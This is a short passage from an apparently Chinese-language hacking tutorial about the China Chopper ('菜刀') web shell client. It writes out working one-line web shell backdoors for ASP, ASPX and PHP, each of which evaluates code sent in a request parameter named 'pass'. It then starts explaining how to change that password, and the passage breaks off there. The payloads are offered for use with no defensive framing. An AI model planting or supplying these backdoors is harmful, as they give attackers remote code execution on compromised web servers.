 首先说一下菜刀的功能，菜刀是用来连一句话的，asp、aspx、php 的一句话菜刀都可以连，
只是这几种一句话语句不一样。
asp 的一句话是：<%eval request("pass")%>
aspx 的一句话是：<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
php 的一句话是：<?php @eval($_POST['pass']);?>
这几个一句话的密码都是 pass，也就是双引号或者单引号包含着的这部分，比如我想把 asp
的一句话的密码改成 drvfan，那么改完之后就是这样的：